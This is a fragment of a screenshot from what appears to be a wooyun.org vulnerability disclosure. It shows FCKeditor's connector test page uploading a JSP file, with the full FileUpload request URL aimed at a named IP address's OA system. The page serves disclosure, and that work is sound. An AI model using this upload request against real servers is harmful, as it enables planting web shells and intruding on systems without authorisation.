 FCKeditor - Connectors Test
Connector: Current Folder Resource Type
JSP / File
Get Folders Get Folders and Files Create Folder File Upload
选择文件 testabc.jsp Upload
URL: http://202.104.120.18:7890/oa/ /fck/editor/filemanager/browser/default/connectors/jsp/connector?Command=FileUpload&Type=File&CurrentFolder=%2F
www.wooyun.org